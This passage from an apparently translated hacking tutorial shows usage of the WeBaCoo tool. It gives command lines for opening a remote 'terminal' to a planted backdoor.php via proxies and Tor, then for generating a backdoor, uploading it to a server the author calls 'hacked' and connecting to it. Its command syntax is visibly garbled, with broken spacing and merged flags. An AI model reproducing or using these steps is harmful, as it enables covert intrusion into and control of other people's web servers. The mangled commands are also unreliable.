 4) Set “terminal” connection to the remote host to configure some arguments:
. / Webacoo.pl-t-u-c http://127.0.0.1/backdoor.php “Test-Cookie”-d “TTT”
5) Set “terminal” connection to the remote host via HTTP proxy:
. / Webacoo.pl-t-u-p 127.0.0.1:8080 http://10.0.1.13/backdoor.php
6) Set “terminal” connection to the remote host via HTTP proxy with basic authentication:
. / Webacoo.pl-t-u-p http://10.0.1.13/backdoor.php user: password: 10.0.1.8:3128
7) Set “terminal” connection to the remote host via Tor and record activity:
. / Webacoo.pl-t-u-p http://example.com/backdoor.php tor-l webacoo_log.txt
Now, having installed the tool and knowing the commands, we will create the backdoor to get
connection to the web server from the console.
For this case I obtained any server (hacked) where I’ll upload the backdoor that creare with the
following command:
. / Webacoo.pl-g-o backdoor.php
The backdoor.php is created and placed in the folder of files (WeBaCoo), then go up the file to
the server (hacked) and proceed to connect to the server with the following command:
. / Webacoo.pl-t-u http://www.sitio-web.com/backdoor.php
 